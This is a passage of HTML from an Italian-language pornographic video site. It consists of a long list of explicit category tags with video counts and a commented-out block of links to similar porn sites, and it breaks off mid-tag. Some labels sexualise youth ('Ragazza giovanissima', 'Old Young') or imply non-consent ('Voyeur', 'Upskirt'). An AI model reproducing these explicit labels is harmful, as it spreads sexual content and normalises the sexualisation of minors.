                                    <i class="la la-tag"></i> Inglese <span>1682</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/175/Teacher/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Insegnante <span>1199</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/167/Insertion/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Inserimento <span>837</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/57/Interracial/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Interrazziale <span>5302</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/115/Interview/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Intervista <span>1053</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/154/Italian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Italiano <span>2895</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/131/Jeans/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Jeans <span>711</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/207/Kinky/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Kinky <span>1132</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/200/Flasher/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lampeggiatore <span>1369</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/59/Latex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lattice <span>1134</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/6/Asslick/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Leccata anale <span>1778</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/165/Ball Licking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Leccata di palle <span>442</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/243/Lick/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Leccata <span>1300</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/61/Lesbian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lesbica <span>6086</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/228/Lingerie/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lingerie <span>3870</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/63/Machine Fucking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Macchina per scopare <span>574</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/212/Skinny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Magrissima <span>2154</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/149/Knockers/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mammelle <span>344</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/148/Husband/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Marito <span>1196</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/62/Massage/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Massaggio <span>2178</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/64/Masturbating/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Masturbarsi <span>1519</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/51/Handjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Masturbazione <span>5806</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/65/Mature/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Matura <span>9149</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/125/Medical/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Medico <span>875</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/186/Juggs/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Meloni <span>1052</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/173/Melons/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Meloni <span>692</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/135/Mexican/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Messicani <span>1056</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/67/MILF/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Milf <span>13434</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/196/Missionary/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Missionario <span>1250</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/150/Mmf/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mmf <span>1101</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/17/Brunette/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Moretta <span>10585</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/74/Panties/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mutandine <span>1696</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/66/Midget/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nanerottolo <span>422</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/140/Nerdy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nerd <span>1080</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/15/Black/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nero <span>6599</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/49/Granny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nonnina <span>1531</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/138084417/Granny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nonnina <span>1517</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/239/Nude/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nuda <span>1199</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/181/Nudist/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nudisti <span>961</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/162/Nylon/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nylon <span>1064</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/47/Glasses/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Occhiali <span>1559</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/137/Dutch/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Olandese <span>1067</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/71/Oiled/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Oliata <span>1190</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/253/Oral/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Orale <span>3733</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/223/Orgasm/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Orgasmo <span>2993</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/222/Orgy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Orgia <span>1619</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/119/Hospital/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ospedale <span>849</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/189/Cougar/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Panterona <span>1114</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/230/Party/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Party <span>1850</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/50/Hairy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pelosa <span>3126</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/233/Penetrating/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Penetrante <span>1060</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/24/Celebrity/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Persone famose <span>1415</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/184/Tiny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Piccoli <span>1260</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/190/Small Cock/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Piccolo gallo <span>355</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/203/Feet/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Piedi <span>1125</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/163/Piercing/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Piercing <span>1534</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/120/Golden Shower/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pioggia dorata <span>212</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/170/Pool/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Piscina <span>1083</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/108/Polish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Polacca <span>652</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/117/Police/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Polizia <span>1105</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/18/Blowjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pompino <span>25864</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/19/Boobs/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Poppe <span>7281</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/78/POV/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pov <span>5975</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/40/First Time/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Prima volta <span>1892</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/23/Casting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Provino <span>1649</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/80/Public/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pubblico <span>4191</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/7/Babe/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pupa <span>14763</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/100/Whore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Puttana <span>3078</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/94/Teen/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ragazza giovanissima <span>21473</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/46/Girlfriend/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ragazza <span>2438</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/235/Shaved/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Rasato <span>3366</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/234/Reality/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Reality <span>5100</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/138/Bra/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Reggiseno <span>1039</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/81/Retro/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Retro <span>2008</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/102/Upskirt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ripresa sotto la gonna <span>1222</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/110/Rocco/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Rocco <span>353</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/83/Russian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Russo <span>1767</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/9/BDSM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sadomaso <span>7284</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/129/Lezdom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Saffica <span>1032</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/232/Banging/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sbattere <span>1190</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/29/Creampie/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sborrata all'interno <span>3171</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/32/Cumshot/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sborrata copiosa <span>11207</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/199/Cum In Mouth/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sborrate in bocca <span>1656</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/93/Swingers/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Scambisti <span>1297</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/26/Close Up/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Scena da vicino <span>2418</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/219/Jizz/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Schizzo <span>1102</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/195/Face Fucked/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Scopata sulla faccia <span>823</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/89/Spanked/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sculacciata <span>1488</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/142/Boots/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sederi <span>1034</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/218/Booty/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sederona <span>1866</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/39/Face Sitting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Seduta sulla faccia <span>767</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/42/Footjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sega podalica <span>1119</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/145/Secretary/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Segretaria <span>1672</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/254/Group Sex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sesso di gruppo <span>3235</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/257/Sex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sesso <span>6501</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/204/Sex Tape/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sex tape <span>1041</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/87/Softcore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Softcore <span>1522</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/88/Solo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Solitario <span>1964</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/116/Surprise/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sorpresa <span>1064</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/139/Spanish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spagnola <span>1113</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/114/Speculum/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Speculum <span>486</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/10/Beach/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spiaggia <span>1215</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/215/Stripper/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spogliarellista <span>1314</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/127/Watersport/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sport d'acqua <span>34</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/106/Bride/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sposa <span>683</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/90/Squirt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spruzzo <span>1946</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/246/Doggystyle/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Stile pecorina <span>6129</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/92/Strap-on/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Strap-on <span>1275</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/238/Tight/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Stretto <span>1346</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/130/Ball Busting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Strizzamento di palle <span>84</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/221/Student/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Studente <span>1129</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/251/Sucking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Succhiare <span>2690</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/231/Juicy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Succosa <span>1213</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/60/Latina/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sudamericana <span>4168</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/216/Jerking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sussultare <span>1048</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/128/Swedish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Svedese <span>393</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/54/High Heels/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tacchi a spillo <span>2053</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/10813444/Thai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tailandese <span>1101</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/202/Tattoo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tatuaggio <span>3577</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/193/German/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tedesco <span>2460</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/166330381/Big Boobs/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tette grosse <span>5459</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/13/Big Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tette grosse <span>14756</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/85/Small Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tette piccole <span>3838</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/256/Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tette <span>5328</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/244/Busty/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tettone <span>5237</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/247/Titty Fuck/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Titty fuck <span>491</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/177/Bathroom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Toilette <span>1156</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/112/Topless/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Topless <span>851</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/30/Crossdresser/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Travestito <span>1390</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/95/Threesome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Trio <span>6643</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/136/Turkish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Turco <span>298</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/70/Office/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ufficio <span>1697</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/185/Humiliation/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Umiliazione <span>1244</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/107/Hungarian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ungherese <span>871</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/97/Uniform/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Uniforme <span>3406</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/105/Unshaved/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Unshaved <span>133</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/76/Pissing/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Urinare <span>1440</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/118/Screaming/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Urla <span>771</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/72/Old Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Vecchio giovane <span>1152</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/97452113/Vintage/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Vintage <span>1681</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/210/Perky/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Vivace <span>924</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/98/Voyeur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Voyeur <span>3999</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/99/Webcam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Webcam <span>1741</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/it/category/21/Cameltoe/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Zoccolo di cammello <span>942</span>
                                </a>
                            </div>
                        </li>
                           
                    </ul>
                    
                </div>
                
                <h2>SITI SIMILI</h2>
                
                <div class="traders-row">
                    
                    <ul>
<!-- <li><div><a href="https://4kporndude.com/" data-ct="4175173705"><i class="la la-check"></i> 4kporndude.com</a></div></li><li><div><a href="https://hamsterporn.name/" data-ct="615584623"><i class="la la-check"></i> hamsterporn</a></div></li><li><div><a href="https://4kfreepornvideos.com/" data-ct="44759619"><i class="la la-check"></i> 4kfreepornvideos.com</a></div></li><li><div><a href="https://hqporn.name/" data-ct="703383202"><i class="la la-check"></i> hqporn.name</a></div></li><li><div><a href="http://pornhamster.net/" data-ct="3313938784"><i class="la la-check"></i> PornHamster.net</a></div></li><li><div><a href="https://freepornsites.name/" data-ct="2511399666"><i class="la la-check"></i> freepornsites</a></div></li><li><div><a href="http://freesexmovie.org/" data-ct="1008061653"><i class="la la-check"></i> FreeSexMovie</a></div></li><li><div><a href="https://xnxxporn.name/" data-ct="1047055922"><i class="la la-check"></i> xnxxporn.name</a></div></li><li><div><a href="https://freepornmovies.name/" data-ct="1098281581"><i class="la la-check"></i> freepornmovies.name</a></div></li><li><div><a href="https://tubeporn.name/" data-ct="1196533804"><i class="la la-check"></i> tubeporn</a></div></li><li><div><a href="https://pornhup.name/" data-ct="1296323530"><i class="la la-check"></i> pornhup</a></div></li><li><div><a href="http://goldporn.org/" data-ct="1385719461"><i class="la la-check"></i> GoldPorn</a></div></li><li><div><a href="https://pornmovie.name/" data-ct="1392089534"><i class="la la-check"></i> pornmovie</a></div></li><li><div><a href="https://porntubes.name/" data-ct="1517440848"><i class="la la-check"></i> porntubes</a></div></li><li><div><a href="https://sexporn.name/" data-ct="1575716072"><i class="la la-check"></i> sexporn</a></div></li><li><div><a href="http://4kporn.name/" data-ct="1808046176"><i class="la la-check"></i> 4kporn</a></div></li><li><div><a href="http://xxxgonzo.org/" data-ct="1859017689"><i class="la la-check"></i> XXXGonzo.org</a></div></li><li><div><a href="https://freepornvideo.name/" data-ct="2067190397"><i class="la la-check"></i> freepornvideo</a></div></li><li><div><a href="https://pornhd.name/" data-ct="2228722313"><i class="la la-check"></i> pornhd.name</a></div></li><li><div><a 